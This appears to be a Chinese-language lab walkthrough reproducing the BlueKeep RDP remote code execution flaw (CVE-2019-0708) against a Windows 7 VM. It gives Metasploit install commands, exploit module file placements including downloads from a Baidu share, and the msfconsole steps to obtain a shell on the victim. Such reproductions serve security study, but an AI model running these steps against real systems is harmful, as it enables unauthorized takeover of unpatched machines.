CVE-2019-0708远程桌面代码执行漏洞复现
漏洞环境
使用VMware Fusion安装Windows7 SP1模拟受害机
Windows7 SP1下载链接:ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/
Exp
攻击工具准备
- 1.使用如下命令一键安装metasploit-framework
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall
- 2.下载Reference中的攻击套件放置文件到msf的相应文件夹(如果已存在同名文件,直接覆盖即可)
rdp.rb -> /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb
rdp_scanner.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb
cve_2019_0708_bluekeep.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb
cve_2019_0708_bluekeep_rce.rb -> /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb
攻击命令
使用msfconsole进入metasploit-framework
进入以后使用reload_all重新加载0708rdp利用模块
使用use exploit/windows/rdp/cve_2019_0708_bluekeep_rce启用0708RDP攻击模块
使用info查看工具相关信息以及设置
可见关键设置主要为RHOSTS\ RPORT \ target
使用set RHOSTS 受害机IP设置受害机IP
使用set RPORT 受害机PORT设置受害机RDP端口号
使用set target ID数字(可选为0-4)设置受害机机器架构
这里我们使用的是VMware Fusion,那么target 3满足条件
使用exploit开始攻击,等待建立连接
建立连接以后,使用shell获得shell,再使用python获得交互式shell
随即完成攻击,成功拿到受害者主机权限
Reference
https://github.com/rapid7/metasploit-framework/pull/12283/files
https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708
https://pan.baidu.com/s/1q-mbYQFtU1GBuJfThMk8VQ 提取码: mffr